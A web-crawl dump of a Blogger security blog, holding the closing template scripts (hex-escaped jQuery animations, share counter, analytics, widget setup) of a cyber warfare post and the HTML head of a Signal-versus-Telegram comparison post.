_0xc846x5["\x70\x75\x73\x68"](_0xc846x1)}});_0xc846x5["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});return _0xc846x2["\x6D\x61\x70"](_0xc846x5,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]})}};_0xc846x2[_0xc846x13]=function(){var _0xc846x0,_0xc846x2;_0xc846x2=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xc[_0xc846x2]){return _0xc846xc[_0xc846x2]["\x61\x70\x70\x6C\x79"](null,_0xc846x0)}else {return _0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"]["\x63\x61\x6C\x6C"](null,_0xc846x2)}};_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]={resizeThrottle:100,scrollThrottle:30};return _0xc846x4["\x6C\x6F\x61\x64"](function(){return _0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")})})})["\x63\x61\x6C\x6C"](this);(function(_0xc846x1){"\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74";_0xc846x1["\x66\x6E"]["\x63\x6F\x75\x6E\x74\x65\x72\x55\x70"]=function(_0xc846x0){var _0xc846x2=_0xc846x1["\x65\x78\x74\x65\x6E\x64"]({time:400,delay:10},_0xc846x0);return this["\x65\x61\x63\x68"](function(){var _0xc846x0=_0xc846x1(this),_0xc846x3=_0xc846x2,_0xc846x4=function(){var _0xc846x1=[],_0xc846x2=_0xc846x3["\x74\x69\x6D\x65"]/_0xc846x3["\x64\x65\x6C\x61\x79"],_0xc846x4=_0xc846x0["\x74\x65\x78\x74"](),_0xc846x7=/[0-9]+,[0-9]+/["\x74\x65\x73\x74"](_0xc846x4);_0xc846x4=_0xc846x4["\x72\x65\x70\x6C\x61\x63\x65"](/,/g,"");var _0xc846x5=/^[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846x9=/^[0-9]+\.[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846xa=_0xc846x9?(_0xc846x4["\x73\x70\x6C\x69\x74"]("\x2E")[1]||[])["\x6C\x65\x6E\x67\x74\x68"]:0;for(var _0xc846x8=_0xc846x2;_0xc846x8>=1;_0xc846x8--){var _0xc846x6=parseInt(_0xc846x4/_0xc846x2*_0xc846x8);_0xc846x9&&(_0xc846x6=parseFloat(_0xc846x4/_0xc846x2*_0xc846x8)["\x74\x6F\x46\x69\x78\x65\x64"](_0xc846xa));if(_0xc846x7){while(/(\d+)(\d{3})/["\x74\x65\x73\x74"](_0xc846x6.toString())){_0xc846x6=_0xc846x6.toString()["\x72\x65\x70\x6C\x61\x63\x65"](/(\d+)(\d{3})/,"\x24\x31\x2C\x24\x32")}};_0xc846x1["\x75\x6E\x73\x68\x69\x66\x74"](_0xc846x6)};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",_0xc846x1);_0xc846x0["\x74\x65\x78\x74"]("\x30");var _0xc846xb=function(){var _0xc846x14=parseFloat(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x73\x68\x69\x66\x74"]());if(_0xc846x14>=1000){_0xc846x14=(_0xc846x14/1000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x6B"}else {if(_0xc846x14>=100000){_0xc846x14=(_0xc846x14/100000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x4D"}};_0xc846x0["\x74\x65\x78\x74"](_0xc846x14);if(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x6C\x65\x6E\x67\x74\x68"]){setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])}else {delete _0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73");_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",null);_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",null)}};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",_0xc846xb);setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])};_0xc846x0["\x77\x61\x79\x70\x6F\x69\x6E\x74"](_0xc846x4,{offset:"\x31\x30\x30\x25",triggerOnce:!0})})}})(jQuery);$(document)["\x72\x65\x61\x64\x79"](function(){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}});$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66\x32")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}})})
/*##########Plugin Settings#############*/ 
$(document).ready(function() { 
var shareUrl=$("link[rel=canonical]").attr("href"); 
$.getJSON('http://shares.ahmedzai.com/?url=' + encodeURIComponent(shareUrl) + "&callback=?",function(data){shares=data.shares;$(".count").each(function(index,el){service=$(el).parents(".share-btn").attr("data-service");count=shares[service];$(el).text(count)}); 
});
/*#########Animation Settings###########*/ 
$(window).load(function() { 
    $('.anim').counterUp({ 
      delay:20, //Smaller value gives more frames 
      time: 1000 //Higher value slows down animation 
    }); 
});
}); 



//]]></script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23111423-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Oeh76YE626MyF9YCPVI0g9oL5VQ:1769789752314';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2219569080572207173','//www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html','2219569080572207173');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2219569080572207173', 'title': 'Miscellaneous Ramblings of a Cyber Security Researcher', 'url': 'http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html', 'canonicalUrl': 'http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html', 'homepageUrl': 'http://www.rafaybaloch.com/', 'searchUrl': 'http://www.rafaybaloch.com/search', 'canonicalHomepageUrl': 'http://www.rafaybaloch.com/', 'blogspotFaviconUrl': 'http://www.rafaybaloch.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - RSS\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2219569080572207173/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miscellaneous Ramblings of a Cyber Security Researcher - Atom\x22 href\x3d\x22http://www.rafaybaloch.com/feeds/8265601023525649842/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5921496764840161', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8265601023525649842', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s72-c/cyberterrorism.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s16000/cyberterrorism.jpeg', 'pageName': 'Cyber Warfare Trends, Tactics and Strategies - Whitepaper ', 'pageTitle': 'Miscellaneous Ramblings of a Cyber Security Researcher: Cyber Warfare Trends, Tactics and Strategies - Whitepaper ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cyber Warfare Trends, Tactics and Strategies - Whitepaper ', 'description': 'Explore expert insights on  pentesting/bug bounty hunting on this blog, your go-to resource for cutting-edge web security research.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQl3qCxk8Vxv901PNNeSAMW0wcUCs7u-vsXU-9hXBk5F8aUDMBOnRo9MoswRnZt0azJrp-_sMWiYT6I_T-TEsMeauI_UMr34TKVWP0oe_iuriYvUUhSFnFvBbkrYH1mksf59Sx__HWXIz/s16000/cyberterrorism.jpeg', 'url': 'http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8265601023525649842}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML856', 'option', document.getElementById('HTML856'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML857', 'option', document.getElementById('HTML857'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML858', 'option', document.getElementById('HTML858'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML859', 'option', document.getElementById('HTML859'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML860', 'option', document.getElementById('HTML860'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML861', 'option', document.getElementById('HTML861'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML862', 'option', document.getElementById('HTML862'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML863', 'option', document.getElementById('HTML863'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML864', 'option', document.getElementById('HTML864'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'option', document.getElementById('HTML865'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML866', 'option', document.getElementById('HTML866'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML867', 'option', document.getElementById('HTML867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML868', 'option', document.getElementById('HTML868'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML872', 'option', document.getElementById('HTML872'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML869', 'option', document.getElementById('HTML869'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML870', 'option', document.getElementById('HTML870'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML871', 'option', document.getElementById('HTML871'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML873', 'option', document.getElementById('HTML873'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML855', 'option', document.getElementById('HTML855'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML884', 'option', document.getElementById('HTML884'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'recent-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'recent-sec1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'recent-sec1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2219569080572207173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4VScE58-FIw5cvfPniZbQVAaVmxw:1769789752315', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm10', 'contact', document.getElementById('ContactForm10'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '2219569080572207173', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4VScE58-FIw5cvfPniZbQVAaVmxw:1769789752315', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23572d789c044a3bb9b7b5dae7a62315","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html
body_size: 63221
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-9134963458764523' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Droid+Sans|Copse|Oswald|Open+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/flexslider.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/slicknav.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.rafaybaloch.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="http://www.rafaybaloch.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - RSS" href="http://www.rafaybaloch.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="https://www.blogger.com/feeds/2219569080572207173/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Miscellaneous Ramblings of a Cyber Security Researcher - Atom" href="http://www.rafaybaloch.com/feeds/6788854535202854636/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s16000/telegram-vs-signal.png' rel='image_src'/>
<meta content='http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' property='og:url'/>
<meta content='Signal vs Telegram: A Detailed Comparison of Security and Privacy' property='og:title'/>
<meta content='Explore expert insights on  pentesting/bug bounty hunting on this blog, your go-to resource for cutting-edge web security research.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/w1200-h630-p-k-no-nu/telegram-vs-signal.png' property='og:image'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='ae5be36a10c73cbfb581956a19b5c25a' name='fileice-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='EE688BEE9603EAD6ADA3391AA75E4672' name='msvalidate.01'/>
<meta content='pRncsch9t0nP4UG8_kJgNw6oEEKy1QDcxJ9da3ezwFc' name='google-site-verification'/>
<META content='d1193a37c0a1bfb9' name='y_key'></META>
<meta content='ZkTUFohlpn5gSpU4Uf4rNFUKciZa5PznL5uVEzXeglY=' name='verify-v1'/>
<meta content='gQO4mjmaoTZMn6mS1UWILBuytt0' name='alexaVerifyID'/>
<title>
Signal vs Telegram: A Detailed Comparison of Security and Privacy - Miscellaneous Ramblings of a Cyber Security Researcher
</title>
<meta content='Signal vs Telegram: A Detailed Comparison of Security and Privacy' property='og:title'/>
<meta content='http://www.rafaybaloch.com/2021/01/signal-vs-telegram-detailed-comparision-of-security-and-privacy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzwRvHiU3wbz8mUfkNnfVej58P9B3vlkc5GsITelE7nPYO9IngcLsXgukWUocjEap4GkDLPJzzYZK0Y_vGHkm60Z8OFcSLVmXPk0ldI5GD_wrTfH2UGExM0WCocac0W2lPws7LA28m9V4/s16000/telegram-vs-signal.png' property='og:image'/>
<meta content='Miscellaneous Ramblings of a Cyber Security Researcher' property='og:site_name'/>
<!--[if IE]><style>.item .post-body img{width:auto;height:auto}</style><![endif]-->
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
    </script>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7afnpV-BGlaFfdAhLEY67FIEjg&skey=a1029226f80653a8&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Droid 